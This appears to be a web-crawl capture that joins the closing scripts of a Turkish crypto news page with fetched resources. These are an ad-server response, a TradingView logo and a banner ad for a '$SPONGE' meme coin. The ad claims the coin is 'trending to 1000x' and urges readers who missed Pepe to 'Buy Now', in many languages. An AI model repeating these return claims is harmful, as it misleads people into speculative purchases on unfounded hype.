elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://koinmedya.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="kanews-theme-js-extra">
var kan_vars = {"nonce":"d7ee888828","isadmin":"0","isuser":"0","ajax":"https://koinmedya.com/wp-admin/admin-ajax.php","assets":"https://koinmedya.com/wp-content/themes/kanews/assets/","emptydata":"Veri al\u0131namad\u0131","invalidapi":"API hatas\u0131","infinite_scroll":"1","weather_api":"4f3fef046d1bbaf4af6041831587b69e","noresult":"Sonu\u00e7 bulunamad\u0131.","new_tab":"0","sticky_navbar":"1","text_share":"1","right_click":"0","copy_event":"1","adblock":"1","subscribe":"0","lazy":"1","mode":"light","dark_mode":"1","dark_mode_system":"1","like":"Be\u011fen","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"classic","insights":"#","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}};
var kanews_chat = {"nonce":"0a9ae9f6b8","insights":"","subscription_url":"#","free_limit":"5","premium_limit":"20"};
//# sourceURL=kanews-theme-js-extra
</script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/theme.min.js" id="kanews-theme-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/sticky.min.js" id="kanews-sticky-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/infinite-scroll.min.js" id="kanews-infinite-scroll-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/ajax-search.min.js" id="kanews-ajax-search-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/theme-singular.min.js" id="kanews-singular-js"></script>
<script src="https://koinmedya.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/calculator.min.js" id="kanews-calculator-js"></script>
<script src="https://koinmedya.com/wp-content/plugins/kanews-stories/assets/zuck.min.js" id="zuck-js"></script>
<script id="gt_widget_script_60808435-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['60808435'] = {"default_language":"tr","languages":["ar","zh-CN","en","fr","de","pt","ru","es","tr"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":16,"wrapper_selector":"#gtranslate_menu_wrapper_52717","alt_flags":[],"switcher_open_direction":"bottom","switcher_horizontal_position":"inline","switcher_text_color":"#f7f7f7","switcher_arrow_color":"#f2f2f2","switcher_border_color":"#1c0059","switcher_background_color":"#1c0059","switcher_background_shadow_color":"#1c0059","switcher_background_hover_color":"#1c0059","dropdown_text_color":"#eaeaea","dropdown_hover_color":"#1c0059","dropdown_background_color":"#1c0059","custom_css":".gt_languages a span {color:black!important;}\r\n\r\n.gt_white_content {background-color: #d4d4d4!important;}\r\n\r\n.gt_switcher {margin-top: -10px!important; border-radius: 25px;}","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_60808435-js-before
</script><script src="https://koinmedya.com/wp-content/plugins/gtranslate/js/dwf.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/dogecoin-yatirimcilari-dikkat/" data-gt-orig-domain="koinmedya.com" data-gt-widget-id="60808435" defer></script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BPXqVYkVnX4IVo-gaVTrb5XG4RspjIfDWpUsbkx0rDs0w16YL03UrZoYICxZ0x4qhgLmbtmhhDbAB0tHe1i0ziQ','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	  </body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768340384 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bs_aad42380.finvest.care/
body_size: 165828
content:
<!--native_scrollbar_spongebob_ftr_missed_pepe-->
<div class="clickout-container-row" data-row_id="1">


<div>
    <style>

        @import url('https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;700&display=swap');

        .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_sticky-header {
            height: 72px !important;
            background:url([data-uri]) #000 !important;
            background-repeat: no-repeat !important;
            background-size: cover !important;
            z-index: 999 !important;
            display: flex !important;
            justify-content: space-evenly !important;
            border: 1px solid #666 !important;
            width: 100% !important;
            overflow:hidden !important;
        }


        .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_outer_wrap {
            display: flex !important;
            align-items: center !important;
            gap:16px !important;
            justify-content: space-between !important;
            padding:2px !important;
            width:100% !important;
        }

        .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_inside_wrap {
            display: flex !important;
            align-items: center !important;
            gap:26px !important;
            justify-content: center !important;
            height: 100% !important;
            width:100% !important;
        }

        .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_text-wrap {
            display: flex !important;
            flex-direction: column !important;

        }

        .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_logo_desk {
            height: 80% !important;
        }

        .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_logo_mob {
            display: none !important;
        }

        .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_img2 {
            display: flex !important;
            height: 120% !important;
            margin: 0 0 0 0 !important;
        }

        .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_img1 {
            display: flex !important;
            height: 120% !important;
            margin: 0 0 0 0 !important;
        }


        .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_sticky-header .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_sticky-text {
            font-size: 20px !important;
            line-height: 23px !important;
            text-align: left !important;
            color: #fff !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-decoration: none !important;
            z-index: 10 !important;
            text-transform: uppercase !important;
            text-shadow: 4px 3px 0 #7A7A7A !important;

        }



        .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_highlight3 {
            text-align: left !important;
            color: #fff650 !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-decoration: none !important;
            z-index: 10 !important;
            text-transform: uppercase !important;
            font-size: 20px !important;
            line-height: 23px !important;
            text-shadow: 4px 3px 0 #7A7A7A !important;

        }



        .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_sticky-header .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_sticky-button {
            display: flex !important;
            align-items: center !important;
            z-index: 10 !important;
            flex-direction: column !important;

        }


        .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_sticky-header .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_sticky-button a {
            padding: 10px 10px !important;
            background: #0eb2d1 !important;
            color: #fff650 !important;
            border:1px solid #fff650 !important;
            border-radius:60px !important;
            text-decoration: none !important;
            font-size:16px !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight:700 !important;
            text-transform: uppercase !important;
            text-align:center !important;
            width:100% !important;
            letter-spacing: 1px !important;
            line-height:17px !important;
        }

        .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_sticky-header .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_sticky-button a:hover {
            background: #fff650 !important;
            color: #0eb2d1 !important;
            border:1px solid #0eb2d1 !important;
        }

        .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_sticky-header .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_ad_text_outer {
            position: absolute !important;
            left:10px !important;
            top:10px !important;
            z-index:10 !important;
        }

        .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_ad_text {
            color: #afacac !important;
            font-size:12px !important;
            font-family: Arial, Helvetica, sans-serif !important;
        }

        .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_sticky-header .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_sticky-close {
            position: absolute !important;
            right:10px !important;
            top:6px !important;
            z-index: 10 !important;
        }


        .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_sticky-header .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_sticky-close .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_close-link {
            background: url("[data-uri]") !important;
            width: 14px !important;
            height: 14px !important;
            display: block !important;
            margin-left: 10px !important;
            cursor: pointer !important;
            filter: invert(30%);
        }



        @media only screen and (max-width: 992px) {


            .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_sticky-header .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_sticky-button a {
                font-size: 14px !important;
                padding: 5px !important;
            }

            .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_sticky-header .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_sticky-text {
                font-size: 16px !important;
                line-height: 18px !important;
            }

            .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_highlight3 {
                font-size: 16px !important;
                line-height: 18px !important;
            }

        }



        @media only screen and (max-width: 817px) {


            .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_sticky-header .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_sticky-button a {
                font-size: 13px !important;
                padding:5px !important;
            }

        }


        @media only screen and (max-width: 768px) {


            .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_sticky-header .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_sticky-close {
                position: absolute !important;
                top: 10px !important;
                right: 10px !important;
            }


            .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_img1 {
                display: none !important;
                height:100% !important;
            }

            .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_logo_mob {
                display: flex !important;
                height:80% !important;
            }

            .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_logo_desk {
                display: none !important;
            }

        }


        @media only screen and (max-width: 576px) {

            .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_img1 {
                display: none !important;
                height:100% !important;
            }

            .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_img2 {
                display: none !important;
            }

            .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_inside_wrap {
                width:100% !important;
            }

            .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_outer_wrap {
                margin-left: 0 !important;
                padding:0 7px 0 2px !important;
            }


            .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_logo_desk {
                height: 80% !important;
            }

            .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_sticky-header .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_sticky-text {
                font-size: 13px !important;
                line-height:14px !important;
            }

            .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_highlight3 {
                font-size: 13px !important;
                line-height:14px !important;
            }


            .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_sticky-header .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_sticky-button a {
                width: 100% !important;
                font-size: 12px !important;
                line-height: 13px !important;
            }

        }

        @media only screen and (max-width: 450px) {
            .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_inside_wrap {
                gap:15px !important;
            }
        }


        @media only screen and (max-width: 350px) {

            .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_sticky-header .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_sticky-button a {
                width: 100% !important;
                font-size: 12px !important;
            }
        }

        @media only screen and (max-width: 320px) {
            .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_logo_desk {
                display: none !important;
            }
        }

        .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_invis_btn {
            width: 100% !important;
            height: 100% !important;
            background: transparent !important;
            position: absolute !important;
            cursor: pointer !important;
            z-index: 1 !important;
        }

        .u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_invis_btn:hover {
            background: rgba(0, 170, 1, 0.02) !important;
        }


    </style>


<a class="u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_invis_btn" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]%3D%3D" target="_blank"></a>


<div class="u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_sticky-header">
    <div class="u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_ad_text_outer">
        <span class="u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_ad_text" data-translate="ad">Ad</span>
    </div>

    <div class="u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_outer_wrap">
        <img src="[data-uri]" class="u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_img1">
        <div class="u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_inside_wrap">
<img src="[data-uri]" class="u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_logo_desk">
            <img src="[data-uri]" class="u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_logo_mob">
            <div class="u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_text-wrap">
                <a class="u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_sticky-text" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]%3D%3D" target="_blank" data-translate="heading1">Missed Out on Pepe?</a>
                <a class="u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_highlight3" href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]%3D%3D" target="_blank" data-translate="heading2">$SPONGE Now Trending to 1000x!</a>
            </div>
  <div class="u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_sticky-button">
    <a href="https://finvest.care/click-native/Spongebob_English_spon_9c?nbop=[base64]%3D%3D" target="_blank" data-translate="cta">
        Buy Now
    </a>
  </div>
        </div>
        <img src="[data-uri]" class="u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_img2">
    </div>
  <div class="u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_sticky-close">
    <span class="u-v8NS2l1aDY1KvGQcTDaoDcxeDe4t6Ahb_close-link" data-container-action="close"></span>
  </div>

</div>









<div class="clickout-container-translations">
    <!--


    heading1.en = Missed Out on Pepe?
    heading1.fr = VOUS AVEZ MANQUÉ PEPE?
    heading1.es = ¿Te perdiste Pepe?
    heading1.se = Har du missat Pepe?
    heading1.cs = Zmeškali jste Pepe?
    heading1.it = Ti sei perso Pepe coin?
    heading1.nl = Je kans op Pepe gemist?
    heading1.ko = 차기 페페코인이 될 코인은? 
    heading1.ja = ペペを買い損ねた？
    heading1.id = Ketinggalan Pepe?
    heading1.zh = 错过了Pepe？
    heading1.ru = Упустили токен Pepe?
    heading1.ar = فاتتك فرصة الاستثمار بعملة Pepe؟
    heading1.vi = Đã Bỏ Lỡ Pepe?
    heading1.bg = Пропуснахте Pepe?
    heading1.gr = Χάσατε το Pepe
    heading1.th = พลาดเหรียญ Pepe?
    heading1.sk = Zmeškali ste Pepe?
    heading1.no = Gikk du glipp av Pepe?
    heading1.pl = Przegapiłeś Pepe?
    heading1.tr = Pepe'yi Kaçırdınız Mı?
    heading1.fi = Missasitko Pepen?
    heading1.hu = Lemaradtál a PEPE-ről?
    heading1.de = Pepe verpasst?
    heading1.pt = Perdeu o Pepe?
    heading1.dk = Gik du glip af Pepe?
      


    heading2.en = $SPONGE Now Trending to 1000x!
    heading2.fr = Le $SPONGE en tendance, maintenant pourrait faire x1000!
    heading2.es = ¡$SPONGE ahora con tendencia a x1000!
    heading2.se = $SPONGE trendar nu till 1000x!
    heading2.cs = $SPONGE je nyní trendy a může vyrůst na 1000x!
    heading2.it = $SPONGE ha già fatto 1000x!
    heading2.nl = $SPONGE Is Nu Trending tot 1000x!
    heading2.ko = 현재 떠오르고 있는 밈 코인, $SPONGE
    heading2.ja = $SPONGEが1000倍にトレンド入り！
    heading2.id = $SPONGE Sekarang Menjadi Tren hingga 1000x!
    heading2.zh = $SPONGE现在是1000倍趋势！
    heading2.ru = Монета-мем SPONGE имеет потенциал 1000-кратного роста!
    heading2.ar = رمز الميم SPONGE$ يتجه الآن إلى ارتفاع 1000 ضعف!
    heading2.vi = $SPONGE Hiện Đang Có Xu Hướng Tăng x1000!
    heading2.bg = $SPONGE Сега e в тенденция експлодира с 1000x нагоре!
    heading2.gr = $SPONGE Τώρα σε τάση ανεβαίνει με 1000x!
    heading2.th = $SPONGE ตอนนี้ได้รับความนิยมถึง 1,000 เท่า!
    heading2.sk = $SPONGE je teraz trendy a môže vyrásť 1000-násobne!
    heading2.no = $SPONGE kan stige1000x!
    heading2.pl = Popularność $SPONGE Rośnie 1000x!
    heading2.tr = $SPONGE 1000x'e Çıkabilir!
    heading2.fi = $ SPONGE Nyt nousussa 1000x!
    heading2.hu = A $SPONGE érme trending, és akár 1000x is lehet!
    heading2.de = $SPONGE Jetzt bis zu 1000fach steigend!
    heading2.pt = $SPONGE subindo até 1000x!
    heading2.dk = $SPONGE Trender til at gå 1000x!
  


    cta.en = Buy Now
    cta.tr = Hemen Satın Al
    cta.pl = Kup Teraz
    cta.ko = 지금 구매하기
    cta.nl = Koop Nu
    cta.it = Compra Ora
    cta.es = Compra ahora
    cta.id = Beli Sekarang
    cta.ja = Buy Now
    cta.zh = 立即购买
    cta.ru = Купите сейчас
    cta.ar = اشترٍ الآن
    cta.de = Jetzt kaufen
    cta.vi = Mua Ngay Bây Giờ
    cta.hu = Vásárolj most
    cta.pt = Compre Agora
    cta.bg = Купете Сега
    cta.ro = Cumpărați acum!
    cta.cs = Koupit nyní
    cta.fr = Acheter maintenant
    cta.th = ซื้อตอนนี้
    cta.sl = Kupi zdaj
    cta.sk = Buy Now
    cta.no = Kjøp nå
    cta.se = Köp Nu
    cta.gr = Αγοράστε Τώρα!
    cta.fi = Osta nyt
    cta.hu = Vásárolj most!
    cta.pt = Compre agora
    cta.dk = Køb Nu



 



-->
</div>

<div class="clickout-container-config" data-type="banner" data-position="bottom"></div>
</div>
</div><div class="clickout-config" data-lang="en" data-style="" data-type="regular-native-box"></div><!-- Segment Pixel - ALLPAGES_REM - DO NOT MODIFY -->
<script src="https://secure.adnxs.com/seg?add=32385323&t=1" type="text/javascript"></script>
<!-- End of Segment Pixel -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://request-global.czilladx.com/serve/get.php?withoutAdCode=1&z=66095b06c552a32af&w=728&h=90&wd=0&n=2129063911405
body_size: 336
content:
https://request-global.czilladx.com/serve/view.php?w=728&h=90&z=66095b06c552a32af&c=DEFAULT&n=cb065174829d307cf3528962b0ff7cec0211905a35ec14ae21d0c24e91365cda&integrity=[base64]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://request-global.czilladx.com/serve/get.php?withoutAdCode=1&z=66095b06c552a32af&w=728&h=90&wd=0&n=2265153826344
body_size: 335
content:
https://request-global.czilladx.com/serve/view.php?w=728&h=90&z=66095b06c552a32af&c=DEFAULT&n=b88bd902cb398e4dee3dcf64da936e5482a40c1c48e6513c9744d5cfb30009e2&integrity=[base64]

--- FILE ---
content_type: image/svg+xml
request_url: https://s3-symbol-logo.tradingview.com/crypto/XTVCBCH.svg
body_size: 204
content:
<!-- by TradingView --><svg width="18" height="18" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg"><path fill="#58BE92" d="M0 0h18v18H0z"/><path d="M11.98 5.86c-.44-1.13-1.55-1.23-2.85-.97l-.46-1.63-1 .29.46 1.56-.78.24-.46-1.58-.97.28.46 1.61-.63.2v-.01l-1.35.38.3 1.05s.72-.22.71-.2c.4-.12.6.08.7.27l.52 1.83.1-.01-.1.03.74 2.57c.02.13 0 .35-.28.43l-.71.2.14 1.24 1.27-.37.71-.2.47 1.63.98-.28-.46-1.6.78-.23.46 1.61.99-.28-.47-1.63c1.62-.57 2.66-1.32 2.36-2.91-.24-1.28-.99-1.67-1.99-1.63.48-.45.7-1.06.37-1.89Zm-.36 3.89c.34 1.22-1.78 1.68-2.45 1.87l-.62-2.16c.67-.2 2.7-.98 3.07.29Zm-1.33-2.92c.31 1.1-1.47 1.48-2.03 1.64L7.7 6.5c.56-.15 2.25-.83 2.58.33Z" fill="#fff"/></svg>